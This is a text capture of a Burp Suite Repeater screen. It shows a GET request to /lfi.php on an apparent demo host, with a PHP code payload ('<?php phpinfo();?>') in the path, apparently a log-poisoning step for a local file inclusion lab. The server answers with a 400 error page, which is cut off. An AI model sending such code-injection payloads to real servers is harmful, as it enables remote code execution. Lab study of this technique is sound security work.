 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://www.xiaoshademo.com ?
Request
Pretty Raw \n Actions
1 GET /lfi.php<?php phpinfo();?> HTTP/1.1
2 Host: www.xiaoshademo.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Date: Sun, 24 Oct 2021 10:23:59 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 Last-Modified: Tue, 03 Sep 2019 07:13:40 GMT
5 ETag: "8ac-591a0d3eef100"
6 Accept-Ranges: bytes
7 Content-Length: 2220
8 Connection: close
9 Content-Type: text/html
10
11 <!DOCTYPE html>
12 <html lang="zh-CN">
13 <head>
14 <meta charset="utf-8">
15 <title>
400 错误 - phpstudy
</title>
16 <meta name="keywords" content="">
17 <meta name="description" content="">
18 <meta name="renderer" content="webkit">
19 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
20 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
21 <meta name="apple-mobile-web-app-status-bar-style" content="black">
22 <meta name="apple-mobile-web-app-capable" content="yes">
23 <meta name="format-detection" content="telephone=no">
24 <meta HTTP-EQUIV="pragma" CONTENT="no-cache">
? Search... 0 matches
INSPECTOR
Done 2,529 bytes | 0 millis